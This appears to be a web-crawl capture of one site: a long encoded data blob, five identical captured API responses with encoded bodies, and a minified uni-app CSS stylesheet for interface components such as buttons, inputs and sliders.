qjb47FRKRnIB24EDiFjSWV8bQCU84ijbiFZd+wbNEBwxuXI+XKNrBSxLN27liBXafORDpM7ibl6j1y+7rQUtfyG4mVLs2Z2vmuksnKhjPotENaL/u6JxGfW5cT9dnYdaE/dvXtP74pU/m2vORTG49IRU+yfKqhf8/Y2Wp76WpdNdeREdo3d44st45J4zOO10KGTT6QjeZ8PSQ6/kieZ0TaI8JDry0wkHtiDhKlVTF/iaDTSItnZsPHnYE7uhPk8Ru633IETBWEHVSNyKcSt7+B+I6yp8wh6jS+b1bSBrZG2j56zmkLRWsIyWhI0JOlVqZQaCHiR9r/Buh963LBo13M+Q0sn2vdL2t4XZYEAPa6O0rCq8roveEKVbszOc+3hfHd801RpF0T2liVJUpt55LqqqTGUk7SgCIE1YQvCuA5GBoQ2ZrIyIXLJq0CA5c/PBKl409JP55QQHo634QNVb3FEEhMMnRPrXmmPM0Az8YR1+7LBNIxEEwNiCMaFyrUUbPoKc8C8GcJXxKQQqvfL0MhuL1X1ScrvGO78YVY9/+5UlPEqkO/TESJWa2vus5unIWfHChOK4VzkL5OxuxuBhIknvKzXpZarecIByaVBe1HQwppj+s7WFTXqDCnqIC2OaOOEpgcFcJJ9BoWjatoomAQrvBSmTY6coyYyW4+fGIhupPqsHwoghPbh76KTjf/tQck9Zg0a/d5OR5Gi4/auvH5++55/59NvNTJ/oHytS7FO3lz0kfC5XVF/t/ZgCiUj/FcZ/[base64]/ctknMBYUrRbXF9/[base64]/waHR/FBOsYw8da4n+5iIxONfq/JysAQhG5sZOwbhOJBg4GQsVx5c1qeyAWE54EFk+VUjmuSH16kx5FEV4WvYPYGNUvvS7pzBpuuWE8JHyGrvE7OV6N2PVWwcBtPTrXqikQuptPY3XQ3KxFDljTcdAqsyB5WmzVB9nyWkw13vKTFWe5q1PgIudP3GHPN8Q6eYAcgYbRpCBNDa2/RUr0Iz03pZZKHjGamLKbICJ1mV1Rf7f2YAolI/xXGfw1RVi9V55O5eAv442lhIOWZB9xDz+gTN/J5LoJsPYpnLoS1Q+LPB8ylHdUoIb9Cq3bUHls8iQCtpde23s2U/DYoX2/fcWr0npZQ45HCg3GXiXiHopX/[base64]/lVnhddvX5G7366xSH/hmm+nG8oPgIbqE/[base64]/G+X6NDd8kzalO3QGdg5e+2qSPomU5zpOpChW+MHzflOkGm4R+O0Hjpv+zrzgj8hmnJI1l4zNwCcZT5m5zrIedeYO9NuaDvuUVDL1ZzA0N7VXpWBqPCxY5wC09KCPaviWPCVLPh7D9KQ59ZOVwmu2GnPq+kOGMCNz12+gRrsHWMb5lW4LC6vU1n9vDUU2p/8ZOm/DEBLQV32GU8fisPH3sHbTle3z6Ea8zwOPTM7+mlh012wEl+jotMOsNlTO24tzLQsAsoKL6CEvxM2G0QZv9jQmaT9LW2W6/z/IH/dQxkCOHGMMp3/daoXLnFp95kpQ2znIzzEBLCdxpeFs7Ks6P9jDXmVg1gyhbLRuq9qAg5qEo7rRefvRfdghM8KiYDL1J4liatmLDtvEWpGtG/jcubUk4n3UGmjTeQocZ6P5FTlhBEHyYFZUt1yejgOFkUvd+WHygoz+Ls36AnRTDbiCb38n2DFnk/lna+a6SycqGM+i0Q1ov+7onEZ9blxP12dh1oT929e0/vilT+ba85FMbj0hFT7J8qqF/[base64]/aOzYaHCtusLLF1ib/+8AaQ/jGaS8L/7XWydCnNx1WwyXIIPsG4SnnsDNx43x4eVugx8gnbEt8q2rKhphUc2R9e+LlopFANr7mXsZoUSLwq15E3+1RA+qeOqeVVQ+TQHmFnLRiSKBKB0ceTBcIIbj6ksP8ahdAOIvgQnZuZzqJw/A5QWI6dmeopzxd7s3oS0vyT6GXIRIMLVhI4ggtySY6eWuur7Rj2aiB+nxiDWqIuoPqdMfTfxlooxiLBE5yjWThiAoju+uv33zlPcPEdoQj20TumBJJV0QMhkMeFJdI/9xJPPVycv79DgiOjRwiS1lBTXIpLPqMmwKFUcW/wbIPoFkOozRANKZ085vBio1mz1pe0xPPq63fheeVcp8VpyoeH/XyS3BsTrKNr8CDqK2BhsGO82mgd1ssIgdDZZjbQQ4WwlZkiewLSsoHqbHPCOR6WYQzsMUIRd00LLifHXjjFJcU3sAvrtrxmJdJQ+NgTeeegiLdtbVMceG0EZ4LaYWi5fGG+KGSNTQks0G4E1t+Zt3tyBMiMRY1TBy6LY/f0cc0p3eK1K7XAcK2y+ACk/vJ60BjEncNXftOIwHWbWF4S+aG+m6Q+nu/P6Bg5E7R5CpDDdJDDAHAaIWQk7SQUDR65XRmYecjiqrqbgl1/RFxyJStdpvJ9o4lKhtXzdobuxP+7cKzFJW61ixrxqQaam/u7SvzqdvRHahKv0TxqUbXK1PqfrHBuMW/v8ajz8rUw46MmLGAxRh6Z6Anef3E1/GkbhF7/MAa8fxTakHGN04V12pWjctGNK4obe3TGCh4uYgnl7ZgFyMqbCjXm9V9M+deZ9gpESnyvpnHmBscdgLU4i88uipaM2A1yC2nSzMQ9UhLSPh/AJ9CYwmV4ZR5xEVbjFWDwBY4aR3RJHRxp9ACw3Swynn7MbDW1kLxKG0yg2YJFHqMfizC6buYLfIzkhiXnw0fO74mCUep/ZFSBrkQMcFRJgOFGQz1o+RpOiw6oAdmU81fEDZIx8T3ss0k63FRt5dc8HWtN0uD3vylG4o3K7zDT2GURWAxsqyMqa+YD1blMtvh/bMeDETH6JZlV9xMOiEmrvggO4XdQeoO+uXhlX26uwa7dA3C90y1H36wrcMm37yqAvjz0QMcxX38/n8OFdXEdQ9+0dNYWhzp6HNmZib7pBieiQm0Glqj+3fUx2jqn5IFnBMtEPPV/mmzQH7jwCyqJkcAK7rpp3iKtCIM7GImqG8VttLF8UOpoYOIk/RKmEmpR9mrQTA2IIxoXKtRRs+gpzwLwZwlfEpBCq98vQyG4vVfVJyu8Y7vxhVj3/7lSU8SqQ79OCB23QjzzPxFpHJxMGNWaPqQud6ytFbBmNeTgCy+ro6M2Up9JV0eBjL/cXvNZEgD0BLsR1XlxQAVahV+blBqyyrjSvzc4BlJrp0LwhCZYDnpyjJjJbj58YiG6k+qwfCiEb8330jGilUAFSpTDSznfeKLPmJYnq0/DKIiOiPZGeNYlUCImNw85R8wBXAMXhKr4LBcnSQ29fBVlC0YP2OVszLYEpEXgSzYkB3jCaDE6mftWnDsEUqC7qqOWsvIYudVK7podruCXdKsBTnF6qCcDQnxatb+5uOxOUE9EcLCJdg3HQKrMgeVps1QfZ8lpMNdS+/r8Za/d0Izuqgw/9wgYbtCQbXYoTiSn6r9FmXTCIz29oVdXK8NbIOYZXqE8Uf1/sWH6s92A0K5Z4qEBnSlZoxr7XtQuRWg5DMxE+m8r6Fe9OG7ebCs4FvQVThtkQJSHvW4NuNyKWo/XgObPWtg2tfvdUbgWbhnX0KMQ/b+75jSmJKAyq9mBPr19+y99kcx1ixrxqQaam/u7SvzqdvRHahKv0TxqUbXK1PqfrHBuMW/v8ajz8rUw46MmLGAxRh6Q9pvEpRjnK9b8RKklC3TLvlJhsx5BfkVpgyRNCqqb3tM3s3ZpjbHErBaDBoaZ8lbAY6l28s6PMl08nUcrN+Eo9XsqZHGnx3by/4FPrQcFGkMp+uWyUv9JzkmeIHN6JwfMIEPdMBYcCD0hLYAphLv4Sed3iI43fH5C/6fNzlar9eLsxbwH+76RJr05IuZ6s9v+aKDOMN8Lf63d6w2Nsaba5X89foKtL96YTAyyvrwJ/8FP/L4Xct0F7vcMiXLVmp/7am/y07U0L9FJcJUasN/xVAHj1dmgdPHALCFhHkqqEixb0anpEx3joHmIA+mGlzIUrizCROorpbM5xECa5tGmxLJfNepiNn4oM3I+P3cd8bf/P4nkEZvcVZ/Mx9WWEEDtetfFQMDBU6eZrYZ1KRdWbXLVJDDgiKtEXvmPfMi6OXWf28NRTan/xk6b8MQEtBX0I152FwpOoB38soi+YHazpXGiCrugqMjxZIzVGZfFeiF4ab6A2mdYYUCXDhRoxrAt7ipgNo8Xg5G4elrOkyf+LwePo9OfwRlkpq++G5zXuZa0Ds3aqAiEgPXbdbS3SVF0qEMOeOZLmUaCSs+LO2c/WdcjZ8ZgVgWOmt9+3BXUxqYq/r+T0xznC9renSDUfTXDcos0oHSVrzp13tHYN5QbQ3Kx1Q3+n4QkKXRP1MuFLPZHBd1K6NmLFOFTvUya+3aS4eVl+fToW/UQNnyasRabP4lF32WX9Ss1ArUfuypkLlaztW6ePnnlLiIqbQ4/0YDsR1e7NS1L4Pqa22PoRXwk+KulluQ9n8M+GuA/1Pl8sBRVX+2k/gwDpUn7RXMsVPHyuSsPSijhYIwn1J10iOguyPLzk/[base64]/ShIO3NaQ6ElNKD5uODUG9UoSgB2ph/B3u+2MGh4OyJEEvZ6U1XfwjfIUrmxrIOvNH83LZsBaeH16FqC+kBi12xARIr5PYyB3CKWkIdHFEZY7Tlpnth9zZYZG7hrcxt8lbPe2r0ekUbWlACLzuW1iR+KlYZ36qzQmpmTH8wBh/neWYBEq8gKVdKIBmLTHkCH8VjV67kpEo+rK64BUl2dSP5ZnrQZnhS4av0r21FiOEv8bNm10yzjH7vHjW5gdjKJwDa3EZooF4Bp1/D9qQ3CQzEUGm69ey3Fh1Bo4/[base64]/iFja6KzYWDTfPCPpwO0iV9rSlnKuh0B0ijZQ/JHc83FyxEQQIcq23aGeFmFSWlEM3+RiEv6Vhdv9qd7DhrD/jxUQS+liG72krJMhIVkq6pBcOMrIOE640SoureiXSq6xgElNCGrKhphUc2R9e+LlopFANr7mXsZoUSLwq15E3+1RA+qeHgwhhM2xnkkjQq+E+d0uzICMjHKoX6A0oYre5hnk3yuw7dCdX7ivXXyykjMC3kMmAc99EVp9I3jqAJ2yzPSOM/51Mrd2Byd08IvcKX7nDzKB+nxiDWqIuoPqdMfTfxloRi6VF5BAJ3Zi3MBEJYx+HUv1rRjmLfxLMJAdfWsH/ZarWsa7PgVf5fQIfhjJ8SXEDgiOjRwiS1lBTXIpLPqMmwKFUcW/wbIPoFkOozRANKZ085vBio1mz1pe0xPPq63fheeVcp8VpyoeH/XyS3BsTrKNr8CDqK2BhsGO82mgd1ssIgdDZZjbQQ4WwlZkiewLSsoHqbHPCOR6WYQzsMUIRd00LLifHXjjFJcU3sAvrtrxmJdJQ+NgTeeegiLdtbVMceG0EZ4LaYWi5fGG+KGSNZ7RLIPGhUoOa9AwKbE3N+qYdcLVg0MFW0AMaw+Sw+mDJkxoX/rgyBRcZPqQghv+LTXnM9etUNO6EvqxzdBKr+uT/ChaQz2f1+IUU6qYDbhXn43a4WtvWpSvpAkNibLd2BtGXfaWJKWBIl7n+0Cu7+PXzXlvKjv6J0zwwplXk60x/I8g7PBLdKFcpy/w99aZmTI5aeHcDk343/19Cmm6wMt3nIA/umroiInMHjFr+FIUcrSZ8iXU0Q8SKAEYdW/wDUaQGgPlYn68Yz72e2qrt3IJ/MGVCu2Dz/TUcmjBuCXz1A6EIo1u5uobIzJQ/O342EV4Wjzsd1JxfPYGXAZ6BflQFn8sQypAHNPm35LWKGQFQUK1w2eJPR4pfe8qRtnob/Rf3piH7sg/cwNMBgxrg0hjrkgftGciznB4TVASVOZL/AB3S58wNx7NOSzBXX2D6a0bM3ZhWPP0mfnhRLK5KGk6BHrhEdhbV7PK3m9dXdlrYfG3SHXM7veLGePsGciIvpz+H3T/rsvCi2stD/[base64]/8ZOm/[base64]/auvH5++55/59NvNTJ/oHytS7FO3lz0kfC5XVF/t/ZgCiUj/FcZ/[base64]/ctknMBYUrRbXF9/GUSzYrDid/K4l4SRZRjvTSPzJkNGcADawUTgOjfVPj2KwcTR9uAEVtR5W+bHGxSvfQW3D+UwGSd07sVyTd+bUiGCrHBnhChP1LWh1pGjtzh25MNzdmkNpCpHWnAwASqFJ1ixrxqQaam/u7SvzqdvRHahKv0TxqUbXK1PqfrHBuMVoHFOftm1thwS8bwe26RuoxWfs35S3eAPyVA/8taVY838Rt/BpdtMnFsSUp0xf7Y3cutlHa9UrmCEyDhUzdiQRN66A5w+qI9dBYd4j1xGQfzqr2vNCfV9eEToY0LjVKnAMp+uWyUv9JzkmeIHN6JwfzJEe66cJobo5+Mn8Gh7MjFqgJwfBRY6u40mnbQ/GE92LsxbwH+76RJr05IuZ6s9v+aKDOMN8Lf63d6w2Nsaba5X89foKtL96YTAyyvrwJ/8FP/L4Xct0F7vcMiXLVmp/7am/y07U0L9FJcJUasN/xVAHj1dmgdPHALCFhHkqqEixb0anpEx3joHmIA+mGlzIUrizCROorpbM5xECa5tGmxLJfNepiNn4oM3I+P3cd8bf/P4nkEZvcVZ/Mx9WWEEDtetfFQMDBU6eZrYZ1KRdWX446LslBke+vmJQLVetNUbWf28NRTan/xk6b8MQEtBXY2UwX8LCpq7Nbx6JTK7w5HKtpo/VARdaCqvTK5uj/O1J3d7C0+iXDjzhvz6ihcNq8+A6r3OdRNKVg6Iwe/hqiBiyMH8jCtsJbPBMCNhJwhWLn2CWo7ol5ouuyql+pCe3t7ipgNo8Xg5G4elrOkyf+LwePo9OfwRlkpq++G5zXuZKPARuDSNMMw4Ma4etxoze0qEMOeOZLmUaCSs+LO2c/QZ2x+wBxEhTGehhzHPOTF/Bbl2jqUNBk7GhvTLX1k0wA4CfTA9e3uf6bdkv2oltaA3Kx1Q3+n4QkKXRP1MuFLPcHyq0Fe0Z9JMWyL+9B4ih8FaV+aKbFC2ujJieN/P04P4lF32WX9Ss1ArUfuypkLlaztW6ePnnlLiIqbQ4/0YDsR1e7NS1L4Pqa22PoRXwk+KulluQ9n8M+GuA/1Pl8sBRVX+2k/gwDpUn7RXMsVPHyuSsPSijhYIwn1J10iOguyPLzk/SNpZNiW1tfRRBHC5n5ArfYOTp6SuOC+iHhPlGRxH16EmZ3VzRP2pdP4ywk2AQithfcAHkzTvKJK8XnPpP7e0SEYO9AieuKKxUSB5S66Ufh9j1e4PxeAPmnDk/B1R60coPKvcSy5yKQpqxs3z5mcOom49Um67gb9+yT8/+DFGrSJJI9j6xEw3Dyi181Z0GIouOjI7Mm5c74Y0ia6gkj2NfKS/vPH4mm2kZbclbbhVFmPTVq4ouDMhgAnRDZj/mQpVp9cE1cQBK5r7U/WsBEivk9jIHcIpaQh0cURljtOWme2H3NlhkbuGtzG3yVs97avR6RRtaUAIvO5bWJH6SO21KqMjD+THtviJGgSI3n09NU6YcfkGrMQ6HsW+i8VRB+u7iFlbDd0T4kA/7WyE=

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/getdata/gettypeproducts?page=1&limit=200&pid=14
body_size: 381
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vPurqKjmxKNWvAy4wCCsJvDQXllmhu2ZWLW9xTSotjamQuwcCq8CbUNuz4H1gB4saw==

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/getdata/gettypeproducts?page=1&limit=200&pid=14
body_size: 381
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vPurqKjmxKNWvAy4wCCsJvDQXllmhu2ZWLW9xTSotjamQuwcCq8CbUNuz4H1gB4saw==

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/getdata/gettypeproducts?page=1&limit=200&pid=14
body_size: 381
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vPurqKjmxKNWvAy4wCCsJvDQXllmhu2ZWLW9xTSotjamQuwcCq8CbUNuz4H1gB4saw==

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/getdata/gettypeproducts?page=1&limit=200&pid=14
body_size: 381
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vPurqKjmxKNWvAy4wCCsJvDQXllmhu2ZWLW9xTSotjamQuwcCq8CbUNuz4H1gB4saw==

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5luapi.sdtxhj.com/api/getdata/gettypeproducts?page=1&limit=200&pid=14
body_size: 381
content:
8o4dhE96T0NVDe6wg3A9bUIAgUrzec9Z5SKrC2s+hkJVHtBeAjujhWFea5t/bktCm4dyRAvP0BDwpoiibhE+vPurqKjmxKNWvAy4wCCsJvDQXllmhu2ZWLW9xTSotjamQuwcCq8CbUNuz4H1gB4saw==

--- FILE ---
content_type: text/css
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/uni.45dsfcx.css
body_size: 9184
content:
uni-button{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:transparent;overflow:hidden;color:#000;background-color:#f8f8f8;cursor:pointer}uni-button[hidden]{display:none!important}uni-button:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,.2);transform:scale(.5);transform-origin:0 0;box-sizing:border-box;border-radius:10px}uni-button[native]{padding-left:0;padding-right:0}uni-button[native] .uni-button-cover-view-wrapper{border:inherit;border-color:inherit;border-radius:inherit;background-color:inherit}uni-button[native] .uni-button-cover-view-inner{padding-left:14px;padding-right:14px}uni-button uni-cover-view{line-height:inherit;white-space:inherit}uni-button[type=default]{color:#000;background-color:#f8f8f8}uni-button[type=primary]{color:#fff;background-color:#007aff}uni-button[type=warn]{color:#fff;background-color:#e64340}uni-button[disabled]{color:rgba(255,255,255,.6);cursor:not-allowed}uni-button[disabled][type=default],uni-button[disabled]:not([type]){color:rgba(0,0,0,.3);background-color:#f7f7f7}uni-button[disabled][type=primary]{background-color:rgba(0,122,255,.6)}uni-button[disabled][type=warn]{background-color:#ec8b89}uni-button[type=primary][plain]{color:#007aff;border:1px solid #007aff;background-color:transparent}uni-button[type=primary][plain][disabled]{color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}uni-button[type=primary][plain]:after{border-width:0}uni-button[type=default][plain]{color:#353535;border:1px solid #353535;background-color:transparent}uni-button[type=default][plain][disabled]{color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}uni-button[type=default][plain]:after{border-width:0}uni-button[plain]{color:#353535;border:1px solid #353535;background-color:transparent}uni-button[plain][disabled]{color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}uni-button[plain]:after{border-width:0}uni-button[plain][native] .uni-button-cover-view-inner{padding:0}uni-button[type=warn][plain]{color:#e64340;border:1px solid #e64340;background-color:transparent}uni-button[type=warn][plain][disabled]{color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}uni-button[type=warn][plain]:after{border-width:0}uni-button[size=mini]{display:inline-block;line-height:2.3;font-size:13px;padding:0 1.34em}uni-button[size=mini][native]{padding:0}uni-button[size=mini][native] .uni-button-cover-view-inner{padding:0 1.34em}uni-button[loading]:not([disabled]){cursor:progress}uni-button[loading]:before{content:" ";display:inline-block;width:18px;height:18px;vertical-align:middle;animation:uni-loading 1s steps(12,end) infinite;background-size:100%}uni-button[loading][type=primary]{color:rgba(255,255,255,.6);background-color:#0062cc}uni-button[loading][type=primary][plain]{color:#007aff;background-color:transparent}uni-button[loading][type=default]{color:rgba(0,0,0,.6);background-color:#dedede}uni-button[loading][type=default][plain]{color:#353535;background-color:transparent}uni-button[loading][type=warn]{color:rgba(255,255,255,.6);background-color:#ce3c39}uni-button[loading][type=warn][plain]{color:#e64340;background-color:transparent}uni-button[loading][native]:before{content:none}.button-hover{color:rgba(0,0,0,.6);background-color:#dedede}.button-hover[plain]{color:rgba(53,53,53,.6);border-color:rgba(53,53,53,.6);background-color:transparent}.button-hover[type=primary]{color:rgba(255,255,255,.6);background-color:#0062cc}.button-hover[type=primary][plain]{color:rgba(0,122,255,.6);border-color:rgba(0,122,255,.6);background-color:transparent}.button-hover[type=default]{color:rgba(0,0,0,.6);background-color:#dedede}.button-hover[type=default][plain]{color:rgba(53,53,53,.6);border-color:rgba(53,53,53,.6);background-color:transparent}.button-hover[type=warn]{color:rgba(255,255,255,.6);background-color:#ce3c39}.button-hover[type=warn][plain]{color:rgba(230,67,64,.6);border-color:rgba(230,67,64,.6);background-color:transparent}uni-canvas{width:300px;height:150px;display:block;position:relative}uni-canvas>.uni-canvas-canvas{position:absolute;top:0;left:0;width:100%;height:100%}uni-image{width:320px;height:240px;display:inline-block;overflow:hidden;position:relative}uni-image[hidden]{display:none}uni-image>div{width:100%;height:100%;background-repeat:no-repeat}uni-image>img{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}uni-image>.uni-image-will-change{will-change:transform}uni-input{display:block;font-size:16px;line-height:1.4em;height:1.4em;min-height:1.4em;overflow:hidden}uni-input[hidden]{display:none}.uni-input-wrapper,.uni-input-placeholder,.uni-input-form,.uni-input-input{outline:none;border:none;padding:0;margin:0;text-decoration:inherit}.uni-input-wrapper,.uni-input-form{display:flex;position:relative;width:100%;height:100%;flex-direction:column;justify-content:center}.uni-input-placeholder,.uni-input-input{width:100%}.uni-input-placeholder{position:absolute;top:auto!important;left:0;color:gray;overflow:hidden;text-overflow:clip;white-space:pre;word-break:keep-all;pointer-events:none;line-height:inherit}.uni-input-input{position:relative;display:block;height:100%;background:none;color:inherit;opacity:1;font:inherit;line-height:inherit;letter-spacing:inherit;text-align:inherit;text-indent:inherit;text-transform:inherit;text-shadow:inherit}.uni-input-input[type=search]::-webkit-search-cancel-button,.uni-input-input[type=search]::-webkit-search-decoration{display:none}.uni-input-input::-webkit-outer-spin-button,.uni-input-input::-webkit-inner-spin-button{-webkit-appearance:none;appearance:none;margin:0}.uni-input-input[type=number]{-moz-appearance:textfield}.uni-input-input:disabled{-webkit-text-fill-color:currentcolor}uni-movable-area{display:block;position:relative;width:10px;height:10px}uni-movable-area[hidden]{display:none}uni-movable-view{display:inline-block;width:10px;height:10px;top:0;left:0;position:absolute;cursor:grab}uni-movable-view[hidden]{display:none}uni-picker-view-column{flex:1;position:relative;height:100%;overflow:hidden}uni-picker-view-column[hidden]{display:none}.uni-picker-view-group{height:100%;overflow:hidden}.uni-picker-view-mask{transform:translateZ(0)}.uni-picker-view-indicator,.uni-picker-view-mask{position:absolute;left:0;width:100%;z-index:3;pointer-events:none}.uni-picker-view-mask{top:0;height:100%;margin:0 auto;background-image:linear-gradient(180deg,rgba(255,255,255,.95),rgba(255,255,255,.6)),linear-gradient(0deg,rgba(255,255,255,.95),rgba(255,255,255,.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat;transform:translateZ(0)}.uni-picker-view-indicator{height:34px;top:50%;transform:translateY(-50%)}.uni-picker-view-content{position:absolute;top:0;left:0;width:100%;will-change:transform;padding:102px 0;cursor:pointer}.uni-picker-view-content>*{height:var(--picker-view-column-indicator-height);overflow:hidden}.uni-picker-view-indicator:before{top:0;border-top:1px solid #e5e5e5;transform-origin:0 0;transform:scaleY(.5)}.uni-picker-view-indicator:after{bottom:0;border-bottom:1px solid #e5e5e5;transform-origin:0 100%;transform:scaleY(.5)}.uni-picker-view-indicator:after,.uni-picker-view-indicator:before{content:" ";position:absolute;left:0;right:0;height:1px;color:#e5e5e5}uni-picker-view{display:block}.uni-picker-view-wrapper{display:flex;position:relative;overflow:hidden;height:100%}uni-picker-view[hidden]{display:none}.uni-scroll-view-refresher{position:relative;overflow:hidden;flex-shrink:0}.uni-scroll-view-refresher-container{position:absolute;width:100%;bottom:0;display:flex;flex-direction:column-reverse}.uni-scroll-view-refresh{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;flex-direction:row;justify-content:center;align-items:center}.uni-scroll-view-refresh-inner{display:flex;align-items:center;justify-content:center;line-height:0;width:40px;height:40px;border-radius:50%;background-color:#fff;box-shadow:0 1px 6px rgba(0,0,0,.118),0 1px 4px rgba(0,0,0,.118)}.uni-scroll-view-refresh__spinner{transform-origin:center center;animation:uni-scroll-view-refresh-rotate 2s linear infinite}.uni-scroll-view-refresh__spinner>circle{stroke:currentColor;stroke-linecap:round;animation:uni-scroll-view-refresh-dash 2s linear infinite}@keyframes uni-scroll-view-refresh-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes uni-scroll-view-refresh-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}to{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes once-show{0%{top:0}}uni-resize-sensor,uni-resize-sensor>div{position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden}uni-resize-sensor{display:block;z-index:-1;visibility:hidden;animation:once-show 1ms}uni-resize-sensor>div>div{position:absolute;left:0;top:0}uni-resize-sensor>div:first-child>div{width:100000px;height:100000px}uni-resize-sensor>div:last-child>div{width:200%;height:200%}uni-scroll-view{display:block;width:100%}uni-scroll-view[hidden]{display:none}.uni-scroll-view{position:relative;-webkit-overflow-scrolling:touch;width:100%;height:100%;max-height:inherit}.uni-scroll-view-scrollbar-hidden::-webkit-scrollbar{display:none}.uni-scroll-view-scrollbar-hidden{-moz-scrollbars:none;scrollbar-width:none}.uni-scroll-view-content{width:100%;height:100%}uni-slider{margin:10px 18px;padding:0;display:block}uni-slider[hidden]{display:none}uni-slider .uni-slider-wrapper{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;min-height:16px}uni-slider .uni-slider-tap-area{-webkit-flex:1;flex:1;padding:8px 0}uni-slider .uni-slider-handle-wrapper{position:relative;height:2px;border-radius:5px;background-color:#e9e9e9;cursor:pointer;transition:background-color .3s ease;-webkit-tap-highlight-color:transparent}uni-slider .uni-slider-track{height:100%;border-radius:6px;background-color:#007aff;transition:background-color .3s ease}uni-slider .uni-slider-handle,uni-slider .uni-slider-thumb{position:absolute;left:50%;top:50%;cursor:pointer;border-radius:50%;transition:border-color .3s ease}uni-slider .uni-slider-handle{width:28px;height:28px;margin-top:-14px;margin-left:-14px;background-color:transparent;z-index:3;cursor:grab}uni-slider .uni-slider-thumb{z-index:2;box-shadow:0 0 4px rgba(0,0,0,.2)}uni-slider .uni-slider-step{position:absolute;width:100%;height:2px;background:transparent;z-index:1}uni-slider .uni-slider-value{width:3ch;color:#888;font-size:14px;margin-left:1em}uni-slider .uni-slider-disabled .uni-slider-track{background-color:#ccc}uni-slider .uni-slider-disabled .uni-slider-thumb{background-color:#fff;border-color:#ccc}uni-swiper-item{display:block;overflow:hidden;will-change:transform;position:absolute;width:100%;height:100%;cursor:grab}uni-swiper-item[hidden]{display:none}uni-swiper{display:block;height:150px}uni-swiper[hidden]{display:none}.uni-swiper-wrapper{overflow:hidden;position:relative;width:100%;height:100%;transform:translateZ(0)}.uni-swiper-slides{position:absolute;left:0;top:0;right:0;bottom:0}.uni-swiper-slide-frame{position:absolute;left:0;top:0;width:100%;height:100%;will-change:transform}.uni-swiper-dots{position:absolute;font-size:0}.uni-swiper-dots-horizontal{left:50%;bottom:10px;text-align:center;white-space:nowrap;transform:translate(-50%)}.uni-swiper-dots-horizontal .uni-swiper-dot{margin-right:8px}.uni-swiper-dots-horizontal .uni-swiper-dot:last-child{margin-right:0}.uni-swiper-dots-vertical{right:10px;top:50%;text-align:right;transform:translateY(-50%)}.uni-swiper-dots-vertical .uni-swiper-dot{display:block;margin-bottom:9px}.uni-swiper-dots-vertical .uni-swiper-dot:last-child{margin-bottom:0}.uni-swiper-dot{display:inline-block;width:8px;height:8px;cursor:pointer;transition-property:background-color;transition-timing-function:ease;background:rgba(0,0,0,.3);border-radius:50%}.uni-swiper-dot-active{background-color:#000}.uni-swiper-navigation{width:26px;height:26px;cursor:pointer;position:absolute;top:50%;margin-top:-13px;display:flex;align-items:center;transition:all .2s;border-radius:50%;opacity:1}.uni-swiper-navigation-disabled{opacity:.35;cursor:not-allowed}.uni-swiper-navigation-hide{opacity:0;cursor:auto;pointer-events:none}.uni-swiper-navigation-prev{left:10px}.uni-swiper-navigation-prev svg{margin-left:-1px;left:10px}.uni-swiper-navigation-prev.uni-swiper-navigation-vertical{top:18px;left:50%;margin-left:-13px}.uni-swiper-navigation-prev.uni-swiper-navigation-vertical svg{transform:rotate(90deg);margin-left:auto;margin-top:-2px}.uni-swiper-navigation-next{right:10px}.uni-swiper-navigation-next svg{transform:rotate(180deg)}.uni-swiper-navigation-next.uni-swiper-navigation-vertical{top:auto;bottom:5px;left:50%;margin-left:-13px}.uni-swiper-navigation-next.uni-swiper-navigation-vertical svg{margin-top:2px;transform:rotate(270deg)}uni-text[selectable]{cursor:auto;-webkit-user-select:text;user-select:text}uni-text{white-space:pre-line}uni-textarea{width:300px;height:150px;display:block;position:relative;font-size:16px;line-height:normal;white-space:pre-wrap;word-break:break-all}uni-textarea[hidden]{display:none}uni-textarea[auto-height=true]{height:fit-content!important}.uni-textarea-wrapper,.uni-textarea-placeholder,.uni-textarea-line,.uni-textarea-compute,.uni-textarea-textarea{outline:none;border:none;padding:0;margin:0;text-decoration:inherit}.uni-textarea-wrapper{display:block;position:relative;width:100%;height:100%;min-height:inherit;overflow-y:hidden}.uni-textarea-placeholder,.uni-textarea-line,.uni-textarea-compute,.uni-textarea-textarea{position:absolute;width:100%;height:100%;left:0;top:0;white-space:inherit;word-break:inherit}.uni-textarea-placeholder{color:gray;overflow:hidden}.uni-textarea-line,.uni-textarea-compute{visibility:hidden;height:auto}.uni-textarea-line{width:1em}.uni-textarea-textarea{resize:none;background:none;color:inherit;opacity:1;font:inherit;line-height:inherit;letter-spacing:inherit;text-align:inherit;text-indent:inherit;text-transform:inherit;text-shadow:inherit}.